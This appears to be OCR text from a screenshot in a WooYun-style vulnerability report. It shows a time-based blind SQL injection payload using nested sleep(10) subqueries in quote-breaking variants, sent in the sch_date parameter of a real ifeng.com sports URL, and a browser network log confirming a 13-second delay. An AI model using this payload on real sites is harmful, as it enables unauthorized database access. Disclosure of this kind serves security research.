 sports.ifeng.com/nba/team/match/14?sch_date=(select(0)from(select(sleep(10)))v)/*%27%2b(select(0)from(select(sleep(10)))v)%2b%27"%2b(select(0)from JH
易 vc++ WooYun WooYun库 WooYun(白帽子技... » 其他书签
鳳凰網 ifeng.com 體育 凤凰网首页 | 体育首页 [NBA][CBA][中超][国际][综合][大局观][直播] 新疆偷渡者边境袭警 站内 搜索
NEW ORLEANS PELICANS
新奥尔良鹈鹕
New Orleans Pelicans
战绩：20胜/20负 西部赛区：9 主教练：蒙蒂-威廉姆斯 主球场：新奥尔良球馆 进入NBA：2002 分区：西南赛区
数据库 球队主页 赛程 球员 数据 新闻 图片 新奥尔良鹈鹕
Elements Network Sources Timeline Profiles Resources Audits Console 1
Name Method Status Type Initiator Size Time Timeline
14?sch_date=(select(0)from(select(sleep(10)))v)/*%27%2b(select(0)from(select(sleep(10)))v)%2b%27%22%2b(select(0)from(select(sleep(10)))v... GET 200 text/html Other 12.9 KB 13.37 s
basic_new_v2.css GET 200 text/css 14:7 (from cache) Pending